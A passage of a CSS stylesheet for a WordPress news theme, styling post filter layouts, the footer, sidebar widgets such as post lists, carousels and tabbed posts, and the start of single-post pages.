	padding: 0px 9px 1px;
}

.news-filter .featured-post .post-title {
	font-size: calc(var(--post-title-size)*1.1);
	margin: 15px 0 11px;
}

.news-filter .trailing-post .post-title {
	margin: 2px 0 8px 0;
	font-size: calc(var(--post-title-size)*0.85);
	line-height: 1.3;
}

.news-filter .post-title a {
	color: inherit;
	text-decoration: none;
	line-height: initial;
}

.news-filter .post-excerpt p {
	margin: 10px 0 0;
}

.news-filter .trailing-post .post-excerpt {
	display: none;
}

.news-filter .trailing-post .post-excerpt p {
	margin-top: 6px;
}

.featured-post .filter-item.no-feat-img .post-thumb-wrap {
	height: 305px;
	background-color: var(--noimg-bk-color);
}

.trailing-post .filter-item.no-feat-img .post-thumb-wrap {
	position: relative;
	padding-bottom: 23%;
	background: var(--noimg-bk-color);
	background-position: center;
	background-size: cover;
	overflow: hidden;
	min-height: 100px;
}

.news-filter.layout--two .trailing-post .filter-item.no-feat-img .post-thumb-wrap {
	padding-bottom: 67%;
}

.news-filter .bottom-trailing-post .post-title {
	font-size: 1.2rem;
}

.retrieving-posts .filter-tab-content-wrapper .tab-content {
	opacity: 0.2;
}

.retrieving-posts .filter-tab-content-wrapper:after {
	content: url('../images/loader/loader_one.gif');
	position: absolute;
	left: 50%;
	top: 50%;
}

.ajax-load-more {
	position: relative;
}

.retrieving-posts .ajax-load-more:after {
	display: inline-block;
	content: url(../images/loader/loader_one_small.gif);
	position: relative;
	margin-left: 15px;
	position: absolute;
	top: 0;
}

/*
	=========================================
	12.1 Filter Layout One
	=========================================
	*/
.news-filter.layout--one,
.news-filter.layout--two {
	position: relative;
}

.news-filter.layout--one .featured-post {
	flex: 0 1 50%;
	padding-right: 13px;
}

.news-filter .featured-post article {
	padding-bottom: 15px;
}

.news-filter.layout--one .trailing-post {
	flex: 0 1 50%;
	padding-left: 13px;
}

/* Traling Post */
.news-filter.layout--one .trailing-post article {
	display: flex;
	flex-wrap: wrap;
	padding-bottom: 13px;
	margin-bottom: 13px;
	border-bottom: 1px solid var(--border-bottom-color);
}

.news-filter.layout--one .trailing-post article:last-child {
	border-bottom: none;
}

.news-filter.layout--one .trailing-post .post-thumb-wrap {
	flex: 0 1 35%;
}

.news-filter.layout--one .trailing-post .post-element {
	flex: 0 1 65%;
	padding-left: 18px;
}

/* Bottom Traling Post */
.news-filter.layout--one .trailing-post.bottom-trailing-post {
	flex: 100%;
	padding: 0;
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
}

.news-filter.layout--one .trailing-post.bottom-trailing-post article {
	flex: 0 1 48.8%;
}

.lefts-rightc-section .news-filter.layout--one .trailing-post.bottom-trailing-post article,
.leftc-rights-section .news-filter.layout--one .trailing-post.bottom-trailing-post article {
	flex: 0 1 48.4%;
}

.news-filter.layout--one .trailing-post.bottom-trailing-post article:nth-last-child(2) {
	border-bottom: none;
}


/*
	=========================================
	12.2 Filter Layout Two
	=========================================
	*/
.news-filter.layout--two .row-wrap {
	margin: 0 -13px;
}

.news-filter.layout--two .featured-post {
	flex: 0 1 50%;
	padding: 0 13px;
}

.news-filter.layout--two .trailing-post {
	flex: 0 1 50%;
}

/* Trailing Post */
.news-filter.layout--two .trailing-post {
	display: flex;
	flex-wrap: wrap;
}

.news-filter.layout--two .trailing-post article {
	flex: 0 1 50%;
	padding: 0 13px;
	margin: 0 0 20px 0;
}

.news-filter.layout--two .trailing-post .post-element {
	margin-top: 12px;
}


/* Bottom Trailing Post */
.news-filter .trailing-post.bottom-trailing-post {
	flex: 100%;
}

.news-filter .trailing-post.bottom-trailing-post article {
	flex: 0 1 33.33%;
}


/*
=========================================
13.0 Footer Section
=========================================
*/

/*
	=========================================
	13.1 Bottom Footer Four Column
	=========================================
	*/
.dark_bk .widget {
	background-color: transparent;
	padding: 0;
	margin: 10px 0;
}

.dark_bk .widget-title {
	color: var(--white-text);
}

.dark_bk .widget_trendy_news_widget_title_widget {
	background-color: transparent;
	padding: 0 0 10px;
	margin: 10px 0;
	margin-bottom: 20px;
}

.dark_bk .widget-tabs-content .tab-item .post-title {
	color: var(--white-text);
}

.dark_bk h2.trendy-news-widget-title span,
.dark_bk .widget_trendy_news_posts_list_widget .card__content-title a,
.dark_bk .widget ul li a,
.dark_bk .widget ol li a,
.dark_bk .popular-posts-wrap .post-title a,
.dark_bk .popular-posts-wrap .slick-arrow {
	color: var(--white-text);
}

.dark_bk .widget.widget_block ul,
.dark_bk .widget ul,
.dark_bk .widget.widget_block ol,
.dark_bk .widget .posts-list-wrap,
.dark_bk .wp-block-tag-cloud,
.dark_bk .widget.widget_block p,
.dark_bk .widget_trendy_news_popular_posts_widget {
	background-color: transparent;
	padding: 0;
	color: var(--white-text);
}

.dark_bk .post-card.author-wrap,
.dark_bk .widget .categories-wrap {
	background-color: transparent;
	color: var(--white-text);
}

.dark_bk .wp-block-tag-cloud a {
	background-color: var(--theme-color-red);
	color: var(--white-text);
}

.dark_bk .widget_trendy_news_posts_list_widget .post-content,
.dark_bk .widget.widget_block p,
.dark_bk .widget p,
.dark_bk .widget h2,
.dark_bk .widget a {
	color: var(--footer-text-color);
}

.dark_bk .widget_trendy_news_posts_list_widget .post-item {
	border-bottom-color: #8a8a8c2e;
}

/* Footer Popular Post */
.widget .popular-posts-wrap .slick-track article {
	width: 100% !important;
	overflow: hidden;
}

footer .widget .popular-posts-wrap .slick-track article figure.post-thumb {
	max-width: 155px;
}

footer .main-footer {
	background-color: #000000ed;
	padding: 35px 0;
	display: flex;
	flex-wrap: wrap;
	margin-top: -1px;
}

footer .main-footer .row {
	display: flex;
	flex-wrap: wrap;
}

.footer-widget.column-one {
	flex: 100%;
	padding: 0 15px;
}

.main-footer .footer-widget.column-two {
	flex: 0 1 50%;
	padding: 0 15px;
}

.main-footer .footer-widget.column-three {
	flex: 0 1 33.33%;
	padding: 0 15px;
}

.main-footer .footer-widget.column-four {
	flex: 0 1 25%;
	padding: 0 15px;
}

/* Responsive */
@media (max-width: 900px) {
	.main-footer .footer-widget.column-four {
		flex: 0 1 50%;
	}
}

@media (max-width: 768px) {
	footer .row {
		flex-direction: column;
	}
}

/*
	=========================================
	13.2 Bottom Footer Social Icons
	=========================================
	*/

.widget a.social-icon {
	margin-bottom: 7px;
	display: inline-block;
}

footer .social-icons-wrap {
	margin-bottom: 14px;
}

footer .social-icons-wrap a {
	color: var(--footer-bottom-link-color);
	margin: 0 5px 10px;
	display: inline-block;
}

footer .social-icons-wrap a i {
	font-size: 0.95rem;
	width: 42px;
	height: 42px;
	background: #3a3a3a;
	border-radius: 50%;
	text-align: center;
	line-height: 2.8;

}

footer .social-icons-wrap a:hover {
	color: var(--footer-bottom-link-color-hover);
}

/*
	=========================================
	13.3 Bottom Footer Menu
	=========================================
	*/
.bottom-menu {
	flex: 0 1 50%;
	text-align: right;
	margin: 6px 0;
}

.bottom-menu ul {
	margin: 0;
	padding: 0;
}

.bottom-menu ul li {
	display: inline-block;
	padding: 0 8px;
	font-family: var(--menu-family);
	text-transform: capitalize;
	font-weight: 600;
	font-size: 0.9rem;
	vertical-align: top;
}

.bottom-menu ul li a {
	text-decoration: none;
	color: var(--footer-bottom-link-color);
}

.bottom-menu a {
	color: var(--footer-bottom-link-color);
	text-decoration: none;
}

.bottom-menu a:hover,
.bottom-menu ul li a:hover,
.site-footer .site-info a:hover {
	color: var(--footer-bottom-link-color-hover);
}

.site-footer.dark_bk {
	border-top: 5px solid #d95f3d;
}

.site-footer .bottom-footer {
	padding: 20px 0;
	background-color: var(--dark-bk-color);
	text-align: center;
	margin-top: -1px;
}

.site-footer .bottom-footer .bottom-inner-wrapper {
	display: flex;
	flex-wrap: wrap;
	justify-content: center;
}

.site-footer .site-info {
	color: var(--footer-bottom-text-color);
	font-size: 0.95rem;
	flex: 0 1 50%;
	text-align: left;
	margin: 6px 0;
	font-family: var(--content-family);
}

.site-footer .site-info a {
	color: var(--footer-bottom-author-color);
	text-decoration: none;
	font-size: 0.9rem;
}


/*
=========================================
14.0 Widgets
	
	Widget normalize
	14.1 Widget Comments
	14.2 Posts List Layout One
	14.3 Posts List Layout Two 
	14.4 Sidebar Author
	14.5 Sidebar Author Layout Two 
	14.6 Sidebar Category Collection Layout One
	14.7 Sidebar Category Collection Layout Two 
	14.8 Widget Title
	14.9 Align Center
	14.10 Widget Popular Post
	14.11 widget slider horizontal
	14.12 Widget carasoul
	14.13 Widget Tabbed Posts
	14.14 Opinion Widget

=========================================
*/

/* Widget normalize */
.widget.widget_block ul,
.widget ul,
.widget.widget_block ol,
.widget .posts-list-wrap {
	margin: 0;
	padding: 0px;
}

.widget .wp-block-page-list,
.widget .wp-block-latest-posts.wp-block-latest-posts__list,
.widget .menu {
	padding-left: 5px;
}

.widget ul li,
.widget ol li {
	border-bottom: 1px solid #8a8a8c2e;
	padding: 9px 0;
	font-size: calc(var(--post-title-size)*0.73);
	font-family: var(--post-title-family);
	list-style: none;
}

.widget ul li:last-child,
.widget ol li:last-child,
.widget_trendy_news_posts_list_widget .post-item:last-child {
	border-bottom: none;
}

.widget ul li a:before {
	content: '\f0da';
	font-family: 'Font Awesome 5 Free';
	color: var(--theme-color-red);
	font-weight: 900;
	padding-right: 6px;
}

.widget ul li a,
.widget ol li a,
.widget .no-comments.wp-block-latest-comments {
	color: var(--post-title-color);
	text-decoration: none;
	line-height: initial;
	padding-right: 5px;
	font-weight: 600;
}

.wp-calendar-table caption {
	padding: 10px 15px;
	font-weight: 600;
}

.wp-calendar-nav-prev a {
	text-decoration: none;
	color: var(--theme-color-red);
}

.widget.widget_recent_entries .post-date {
	display: block;
	color: var(--meta-text-color);
}

.widget.widget_block p {
	margin-bottom: 0;
	margin-top: 0px;
	text-align: initial;
}

.widget.widget_block .wp-block-tag-cloud {
	margin-bottom: 0;
	margin-top: 0px;
	text-align: center;
}

.widget.widget_block p.wp-block-tag-cloud {
	text-align: center;
}

.wp-block-tag-cloud a {
	text-decoration: none;
	font-size: 0.75rem !important;
	background-color: var(--dark-bk-color);
	color: var(--white-text);
	padding: 6px 12px;
	margin: 5px 5px 5px 0;
	font-family: var(--post-title-family);
	font-weight: 500;
}

.widget.widget_nav_menu .menu-item-has-children,
.widget.widget_nav_menu .page_item_has_children {
	padding-bottom: 0;
}

.widget.widget_nav_menu .menu-item-has-children .sub-menu,
.widget.widget_nav_menu .page_item_has_children .children {
	padding: 0;
	border-top: 1px solid #8a8a8c2e;
	margin-top: 10px;
}

.widget.widget_nav_menu .sub-menu li.menu-item-has-children,
.widget.widget_nav_menu .children li.page_item_has_children {
	border-bottom: none;
}

.wp-block-search__input {
	width: 100%;
}

.widget_search {
	background-color: var(--inner-container-bk);
	padding: 10px 15px 15px;
}

.secondary-sidebar .widget_search label {
	font-weight: 600;
	font-size: 18px;
	padding-bottom: 7px;
	display: inline-block;
	vertical-align: middle;
}

.wp-block-search__button,
.widget.widget_search .search-submit {
	background-color: var(--theme-color-red);
	color: var(--white-text);
	border: none;
	text-transform: uppercase;
	font-size: 15px;
	line-height: 17px;
	padding: 5px 12px;
	padding-bottom: 4px;
	vertical-align: middle;
}

.widget.widget_search .search-submit {
	padding: 10px 12px;
	vertical-align: top;
}

.wp-block-search__button:hover {
	cursor: pointer;
	opacity: 0.9;
}

/* 14.1 Widget Comments */
.wp-block-latest-comments li {
	margin-bottom: 0;
}

.wp-block-latest-comments__comment img {
	margin-top: 4px;
}

.widget .wp-block-latest-comments__comment-author {
	color: var(--theme-color-red);
	font-style: italic;
	font-size: 1rem;
}

.wp-block-latest-comments__comment-link {
	font-weight: 500;
}

.wp-block-latest-comments__comment-meta time {
	margin-top: 10px;
	font-size: 0.8rem;
	color: var(--meta-text-color);
}

.widget .wp-block-latest-comments__comment-excerpt p {
	padding: 0;
	margin-bottom: 0;
	font-size: 0.9rem;
}

/* 14.2 Posts List Layout One*/

.widget_trendy_news_posts_list_widget .post-item {
	display: flex;
	flex-wrap: wrap;
	padding: 12px 0;
	border-bottom: 1px solid var(--border-bottom-color);
}

.widget_trendy_news_posts_list_widget .post-item:first-child {
	padding-top: 0px;
}

.widget_trendy_news_posts_list_widget .post-item figure.post-thumb {
	max-height: 80px;
	overflow: hidden;
}

.widget_trendy_news_posts_list_widget .post-item:first-child figure.post-thumb {
	max-height: 180px;
	overflow: hidden;
}

.sidebar-toggle .widget_trendy_news_posts_list_widget .post-item:first-child figure.post-thumb,
.sidebar-toggle .widget_trendy_news_posts_list_widget .post-item figure.post-thumb {
	max-height: initial;
}



.widget_trendy_news_posts_list_widget .post-item .post_thumb_image {
	flex: 0 1 30%;
}

.widget_trendy_news_posts_list_widget .post-item .post-content-wrap {
	flex: 0 1 70%;
	padding-left: 15px;
}

.widget_trendy_news_posts_list_widget img {
	height: 100%;
	object-fit: cover;
	object-position: center center;
	width: 100%;
}

.widget_trendy_news_posts_list_widget .card__content-category {
	margin: 0 0 6px 0;
	display: inline-block;
	margin-right: 8px;
}

.widget_trendy_news_posts_list_widget .card__content-category a {
	color: var(--theme-color-red);
	text-decoration: none;
	font-weight: var(--meta-weight);
	font-size: var(--meta-size);
	font-family: var(--meta-family);
}

.widget_trendy_news_posts_list_widget .card__content-title {
	line-height: 1.3;
	font-size: calc(var(--post-title-size)*0.75);
}

.widget_trendy_news_posts_list_widget .card__content-title a {
	text-decoration: none;
	color: inherit;
	font-family: var(--post-title-family);
}

.widget_trendy_news_posts_list_widget .post-content {
	margin-top: 8px;
	font-size: 0.85rem;
	color: var(--main-content-text-color);
	font-family: var(--content-family);
}

/* 14.3 Posts List Layout Two */
.widget_trendy_news_posts_list_widget .layout-two .post-item:first-child {
	flex-direction: column;
	padding-top: 0px;
}

.widget_trendy_news_posts_list_widget .layout-two .post-item:first-child .post-title a {
	font-size: var(--post-title-size);
}

.secondary-left-sidebar .widget_trendy_news_posts_list_widget .layout-two .post-item:first-child .post-title a,
.secondary-sidebar .widget_trendy_news_posts_list_widget .layout-two .post-item:first-child .post-title a,
.site-footer .widget_trendy_news_posts_list_widget .layout-two .post-item:first-child .post-title a {
	font-size: calc(var(--post-title-size) * 0.85);
}


.widget_trendy_news_posts_list_widget .layout-two .post-item:first-child .post-content-wrap {
	padding-left: 0;
	padding-top: 3px;
}

/* 14.4 Sidebar Author */
.widget_trendy_news_author_info_widget h2.widget-title {
	text-align: center;
	padding: 10px;
}

.widget_trendy_news_author_info_widget.layout-two h2.widget-title {
	text-align: left;
	padding: 10px 0;
}

.author-wrap.layout-one {
	text-align: center;
}

.author-wrap.layout-one .post-thumb {
	width: 150px;
	height: 150px;
	margin: 0 auto;
	margin-bottom: 10px;
	background-color: var(--theme-color-red);
	border-radius: 50%;
}

.author-wrap.layout-one .post-thumb img {
	border-radius: 48%;
	width: 150px;
	height: 150px;
	object-fit: cover;
}

.author-wrap.layout-one .author-thumb-wrap span {
	color: var(--theme-color-red);
}

.author-name {
	margin: 10px 0 4px;
}

.author-name a {
	text-decoration: none;
	color: inherit;
}

.author-desc {
	font-size: 0.93rem;
	font-family: var(--post-title-family);
	color: var(--meta-text-color);
}

/* 14.5 Sidebar Author Layout Two */
.author-wrap.layout-two .author-thumb-wrap {
	position: relative;
}

.author-wrap.layout-two .author-thumb-wrap span {
	position: absolute;
	bottom: 0;
	left: 0;
	padding: 3px 6px;
	background: var(--theme-color-red);
	color: var(--white-text);
	border-radius: 3px;
}

.author-wrap.layout-two .post-thumb {
	min-height: 220px;
	background-color: var(--theme-color-red);
	border-radius: 3px;
}

.author-wrap.layout-two img {
	border-radius: 3px;
	display: block;
	width: 100%;
	height: auto;
}

.author-wrap.layout-two .bmm-author-thumb-wrap {
	position: relative;
}

.author-wrap.layout-two .bmm-author-thumb-wrap .author-tag {
	position: absolute;
	bottom: 0;
	z-index: 9;
	background-color: var(--theme-color-red);
	border-radius: 2px;
	padding: 4px 8px;
	color: var(--white-text);
	font-size: 15px;
}

/* 14.6 Sidebar Category Collection Layout One */
.widget {
	background-color: var(--inner-container-bk);
	padding: 15px;
}

.widget .categories-wrap.layout-one .category-item {
	position: relative;
	margin-bottom: 15px;
}

.widget .categories-wrap.layout-one .category-item:last-child {
	margin-bottom: 0;
}

.widget .categories-wrap.layout-one img {
	height: 100px;
	width: 100%;
	object-fit: cover;
	display: block;
}

.widget .categories-wrap.layout-one .cat-meta-wrap {
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	color: var(--white-text);
	text-decoration: none;
	background: #00000070;
	padding: 5px 8px;
	width: 60%;
	text-align: center;
}

.widget .categories-wrap.layout-one .post-title {
	display: flex;
	display: flex;
	flex-direction: column;
	text-align: center;
}

.categories-wrap.layout-one span.category-count:before {
	content: '-';
	padding: 0 5px;
}

.categories-wrap.layout-one .category-count {
	font-style: italic;
	font-size: 14px;
}

/* 14.7 Sidebar Category Collection Layout Two */
.categories-wrap.layout-two .category-item {
	position: relative;
	margin-bottom: 20px;
}

.categories-wrap.layout-two .category-item:last-child {
	margin-bottom: 0;
}

.categories-wrap.layout-two .category-item:hover .cat-meta {
	height: 80px;
}

.categories-wrap.layout-two .category-item img {
	height: 80px;
	width: 100%;
	object-fit: cover;
	display: block;
}

.categories-wrap.layout-two .category-item a {
	position: absolute;
	bottom: 0;
	text-decoration: none;
	width: 100%;
}

.categories-wrap.layout-two .cat-meta {
	height: 40px;
	display: flex;
	align-items: center;
	background: linear-gradient(90deg, rgb(217 95 61 / 61%) 0%, rgb(0 0 0 / 54%) 100%);
	color: var(--white-text);
	padding: 0 15px;
	justify-content: space-between;
	-webkit-transition: 0.2s ease-in-out;
	-moz-transition: 0.2s ease-in-out;
	-ms-transition: 0.2s ease-in-out;
	-o-transition: 0.2s ease-in-out;
	transition: 0.2s ease-in-out;
}

.categories-wrap.layout-two .category-count {
	font-style: italic;
	font-size: 12px;
}

.categories-wrap.layout-two .cat-meta span.news_text {
	padding-left: 4px;
}

/* 14.8 Widget Title */
.widget_trendy_news_widget_title_widget {
	margin-bottom: 0;
	background: var(--inner-container-bk);
	padding: 20px 15px 10px 15px;
	padding-bottom: 0px !important;
	z-index: 9;
	margin-bottom: calc(var(--theme-block-top-border-height) * -1);
}

.widget_trendy_news_widget_title_widget h2.trendy-news-widget-title {
	margin-bottom: 0;
}

.widget.widget_text P {
	margin-top: 0;
}

h2.widget-title {
	padding: 0 15px 15px 0px;
	margin: 0;
	font-size: var(--post-title-size);
}

/* 14.9 Align Center */
.trendy-news-widget-title.align--center {
	text-align: center;
}

.trendy-news-widget-title.align--center span:before {
	left: 50%;
	transform: translateX(-50%);
	border-left: 5px solid transparent;
}

/* Align Right */
.trendy-news-widget-title.align--right {
	text-align: right;
}

.trendy-news-widget-title.align--right span:before {
	border-right: 0;
	border-left: 5px solid transparent;
	left: initial;
	right: 0;
}

/* 14.10 Widget Popular Post */
.widget_trendy_news_popular_posts_widget {
	padding: 15px;
}

.widget_trendy_news_popular_posts_widget ul.post-categories {
	background-color: transparent;
	margin-top: 5px;
	padding: 0;
}

.widget_trendy_news_popular_posts_widget ul.post-categories li {
	border-bottom: none;
	padding: 0;
	margin: 0 5px 0 0;
}

.widget_trendy_news_popular_posts_widget ul li a:before {
	display: none;
}

@media (max-width: 940px) {
	.widget .popular-posts-wrap .slick-track article figure.post-thumb {
		max-width: 160px;
	}
}

/* 14.11 widget slider horizontal **/
.widget_trendy_news_popular_posts_widget .local_horizontal_slider .popular-posts-wrap {
	display: grid;
	max-height: 500px;

}

.widget_trendy_news_popular_posts_widget .local_horizontal_slider .popular-posts-wrap .slick-arrow {
	z-index: 9;
	top: -48px;
	height: 28px;
	vertical-align: middle;
	width: 32px;
	text-align: center;
	padding: 5px;
}

.widget_trendy_news_popular_posts_widget .local_horizontal_slider .popular-posts-wrap .slick-arrow i {
	font-size: 14px;
}

.widget_trendy_news_popular_posts_widget .local_horizontal_slider.no_heading_widget .popular-posts-wrap .slick-arrow {
	top: -13px;
}

.widget_trendy_news_popular_posts_widget .local_horizontal_slider.no_heading_widget .popular-posts-wrap .slick-arrow.slick-prev {
	right: 55px;
}

.widget_trendy_news_popular_posts_widget .local_vertical_slider .popular-posts-wrap .slick-arrow {
	transform-origin: 0 0;
	transform: rotate(270deg);
	padding: 7px;
	text-align: center;
	padding-top: 9px;
	top: -20px;
}

.widget_trendy_news_popular_posts_widget .local_vertical_slider.no_heading_widget .popular-posts-wrap .slick-arrow {
	top: 12px;
}

.widget_trendy_news_popular_posts_widget .local_vertical_slider.no_heading_widget .popular-posts-wrap .slick-arrow.slick-prev {
	right: 60px;
}


.widget_trendy_news_popular_posts_widget article.no-feat-img figure {
	background: var(--noimg-bk-color);
	height: 80px;
}

/* 14.12 Widget carasoul **/
.trendy-news-widget-carousel-posts .slick-prev {
	position: absolute;
	top: -20px;
	right: 60px;
	background-color: transparent;
	border-radius: 1px;
}

.trendy-news-widget-carousel-posts .slick-next {
	position: absolute;
	top: -20px;
	right: 20px;
	background-color: transparent;
	border-radius: 1px;
}

.trendy-news-widget-carousel-posts .slick-prev i {
	padding-bottom: 2px;
}

.trendy-news-widget-carousel-posts .slick-arrow {
	cursor: pointer;
}

.trendy-news-widget-carousel-posts.local_vertical_slider .slick-arrow {
	transform-origin: 0 0;
	transform: rotate(270deg);
	padding: 7px;
	text-align: center;
	padding-top: 9px;
	color: var(--body-text-default-color);
}

.trendy-news-widget-carousel-posts .carousel-posts-wrap {
	display: grid;
}


.trendy-news-widget-carousel-posts.layout--one .carousel-posts-wrap .post-item {
	overflow: hidden;
}

.trendy-news-widget-carousel-posts.layout--one .carousel-posts-wrap .post-element .post-categories {
	display: none;
}


.trendy-news-widget-carousel-posts .no-feat-img .post-thumb-wrap {
	position: relative;
	padding-bottom: 62.5%;
	background: var(--noimg-bk-color);
	background-position: center;
	background-size: cover;
	overflow: hidden;
}

.trendy-news-widget-carousel-posts.layout--one .carousel-posts-wrap .post-categories {
	position: absolute;
	bottom: 0;
	display: flex;
	flex-wrap: wrap;
}

.trendy-news-widget-carousel-posts .carousel-posts-wrap h2 {
	margin: 10px 0 5px 0;
	font-size: var(--post-title-size);
}

.trendy-news-widget-carousel-posts .carousel-posts-wrap .post-categories li {
	background-color: var(--theme-color-red);
	line-height: 1;
	padding: 6px 12px;
	margin-right: 5px;
}

.trendy-news-widget-carousel-posts .carousel-posts-wrap .post-categories a {
	text-decoration: none;
	color: var(--white-text);
	font-size: 0.8rem;
}

/** Horizongtal Arrow **/
.trendy-news-widget-carousel-posts.local_horizontal_slider .slick-prev i {
	padding-bottom: 0px;
}

.trendy-news-widget-carousel-posts.local_horizontal_slider .slick-arrow {
	cursor: pointer;
	padding: 5px 8px;
	top: -45px;
	color: var(--body-text-default-color);
}

.trendy-news-widget-carousel-posts.local_horizontal_slider .slick-arrow.slick-prev {
	right: 50px;
}

.trendy-news-widget-carousel-posts.local_horizontal_slider.no_heading_widget .slick-arrow {
	cursor: pointer;
	padding: 5px 8px;
	top: 5px;
	z-index: 999;
}

.trendy-news-widget-carousel-posts.local_vertical_slider.no_heading_widget .slick-arrow {
	cursor: pointer;
	padding: 5px 8px;
	top: 30px;
	z-index: 999;
}

.news-carousel.layout--one .slick-arrow i {
	color: var(--theme-color-red);
}

/** news carasoul layout two **/
.trendy-news-widget-carousel-posts.layout--two {
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
}

.trendy-news-widget-carousel-posts.layout--two .post-thumb-wrap .post-categories {
	display: none;
}

.trendy-news-widget-carousel-posts.layout--two .post-categories {
	margin-bottom: 8px;
}

.trendy-news-widget-carousel-posts.layout--two article {
	position: relative;
}

.trendy-news-widget-carousel-posts.layout--two .post-thumb-wrap img {
	mix-blend-mode: darken;
}

.trendy-news-widget-carousel-posts.layout--two .post-element {
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	text-align: center;
	width: 100%;
	padding: 0 10px;
}

.trendy-news-widget-carousel-posts.layout--two .post-categories li {
	margin: 0 5px 10px 0;
}

.trendy-news-widget-carousel-posts.layout--two .post-title {
	font-size: calc(var(--post-title-size)*0.9);
	font-weight: 400;
	margin: 0 0 10px 0;
	color: var(--white-text);
}

.trendy-news-widget-carousel-posts.layout--two .post-title a {
	color: var(--white-text);
}

.trendy-news-widget-carousel-posts.layout--two .post-meta span,
.trendy-news-widget-carousel-posts.layout--two .post-meta time {
	color: var(--white-text);
	font-size: 0.85rem;
}

.trendy-news-widget-carousel-posts.layout--two .post-categories li {
	margin: 0 5px 0 0;
}

/* 14.13 Widget Tabbed Posts */
.widget-tabs-content .tab-item {
	display: none;
}

.widget-tabs-content .tab-item.active {
	display: block;
}

.tabbed-widget i {
	padding-top: 5px;
	padding-right: 5px;
	display: block;
	width: 100%;
}

.tabbed-widget-tabs {
	display: flex;
}

.tabbed-widget-tabs .tabbed-widget {
	list-style: none;
	margin: 0;
	padding: 0;
	display: flex;
	flex-wrap: wrap;
}

.tabbed-widget-tabs .tabbed-widget {
	background-color: #f1f1f1;
	padding: 5px 10px;
	color: #333333;
	text-align: center;
	font-weight: 600;
	margin-right: 15px;
	flex: 1;
	border-bottom: none;
	align-items: center;
	text-align: center;
	justify-content: center;
}

.tabbed-widget-tabs .tabbed-widget:hover {
	background-color: var(--theme-color-red);
	color: var(--white-text);
}

.tabbed-widget-tabs .tabbed-widget:last-child {
	margin-right: 0px;
}

.tabbed-widget-tabs .tabbed-widgets:last-child {
	margin-right: 0px;
}

.tabbed-widget-tabs .tabbed-widget:hover {
	cursor: pointer;
}

.tabbed-widget-tabs .tabbed-widget.active {
	background-color: var(--theme-color-red);
	color: var(--white-text);
	font-weight: 600;
	align-items: center;
	text-align: center;
	justify-content: center;
}

.widget-tabs-content .post-item {
	display: flex;
	align-items: center;
}

.widget-tabs-content .post-thumb {
	flex: 0 1 35%;
	max-width: 145px;
	height: 90px;
	overflow: hidden;
	background-color: var(--noimg-bk-color);
}

.widget-tabs-content .post-thumb img,
.popular-posts-wrap .post-thumb img {
	width: 100%;
	height: 100%;
	object-fit: cover;
}

.widget-tabs-content .post-element {
	margin-left: 15px;
	flex: 1 1 60%;
	font-family: var(--post-title-family);
}

.widget-tabs-content .post-categories a {
	color: var(--theme-color-red);
	font-weight: 500;
	font-size: 0.8rem;
}

.widget-tabs-content .post-categories {
	display: inline-block;
}

.widget-tabs-content .post-date {
	font-style: 0.9rem;
}

.widget-tabs-content .tab-item .post-title {
	margin: 0px;
	padding-top: 5px;
	font-size: calc(var(--post-title-size)*0.82);
	line-height: 1.2;
	text-decoration: none;
	color: var(--post-title-color);
	font-weight: 600;
}

.widget-tabs-content .tab-item .post-title a,
.widget-tabs-content .comment-item .tn_comment_post {
	text-decoration: none;
	color: inherit;
}

.widget-tabs-content .post-item:first-child,
.widget-tabs-content .comment-item:first-child {
	padding-top: 20px;
}

.widget-tabs-content .post-item,
.widget-tabs-content .comment-item {
	padding: 13px 0;
	border-bottom: 1px dashed #afafaf;
}

.widget-tabs-content .tab-item {
	display: none;
}

.widget-tabs-content .tab-item.active {
	display: block;
}

#main-banner-section {
	padding: 2em 0;
	padding-top: 0.5em;
}

.widget-tabs-content .comment-item {
	display: flex;
}

.widget-tabs-content .comment-item .tn_avatar {
	flex: 0 1 20%;
	padding-right: 20px;
	text-align: center;
}

.widget-tabs-content .comment-item .tn-comm-content {
	flex: 0 1 80%;
}

.widget-tabs-content .comment-item .tn-comm-content a {
	margin: 0px;
	padding-top: 5px;
	font-size: 1rem;
	line-height: 1.2;
	text-decoration: none;
	color: var(--post-title-color);
	font-weight: 600;
	font-family: var(--post-title-family);
}

.widget-tabs-content .comment-item .tn-comment {
	margin-bottom: 0;
	margin-top: 8px;
}

.widget ul.post-categories li a:before {
	content: none;
}

.widget ul.post-categories li {
	border: none;
	padding: 0;
}

.widget-tabs-content .post-item:last-child {
	border-bottom: none;
}

.dark_bk .widget-tabs-content .comment-item .tn-comm-content a {
	color: var(--white-text);
}


/* 14.14 Widget Opinion */
.opinions-items-wrap.column--one {
	display: flex;
	flex-direction: column;
}

.opinions-items-wrap.column--one .opinion-item {
	padding: 10px 0;
	display: flex;
	align-items: flex-start;
	margin-bottom: 20px;
	text-align: left;
}

.opinions-items-wrap.column--one .opinion-item figure img {
	border-radius: 70%;
	width: 75px;
	height: 75px;
	object-fit: cover;
}

.opinions-items-wrap.column--one .opinion-item .opinion-content h2 {
	margin: 0;
	margin-bottom: 15px;
	font-size: calc(var(--post-title-size)*0.8);
}

.widget .opinions-items-wrap.column--one .opinion-item .opinion-content h2 {
	margin-bottom: 5px;
}

.opinions-items-wrap.column--one .opinion-item .opinion-content span i {
	font-size: 16px;
}

.opinions-items-wrap.column--one .opinion-item .opinion-content span {
	font-size: 0.9rem;
}

/*
=========================================
15.0 Single Page
=========================================
*/

.single #theme-content .row .primary-content {
	background: none;
}

.single .row .secondary-sidebar {
	flex: 0 1 30%;
	padding-left: 20px;
}

.single h1.entry-title {
	color: var(--post-title-color);

	font-family: var(--single-title-family);
	font-size: var(--single-title-size);
	font-weight: var(--single-title-weight);
	margin: 15px 0;
	line-height: var(--single-title-lineheight);
	letter-spacing: var(--single-title-letterspacing);
}

.single .entry-header .post-categories li {
	background-color: var(--theme-color-red);
	padding: 0px 8px 1px;
	border-radius: 3px;
	line-height: var(--single-meta-lineheight);
	font-weight: var(--single-meta-weight);
	font-family: var(--single-meta-family);
	margin: 0 5px 5px 0;
}

.single .entry-header .post-categories li a,
.single .entry-header .post-categories li a {
	font-size: calc(var(--single-meta-size)*0.85);
	font-family: var(--single-meta-family);
}

.single .entry-header .entry-meta {
	color: var(--meta-text-color);
	margin-bottom: 20px;
}

.single .entry-header .entry-meta>span {
	margin-right: 8px;
	font-size: var(--single-meta-size);
}

.single .entry-header .entry-meta a,
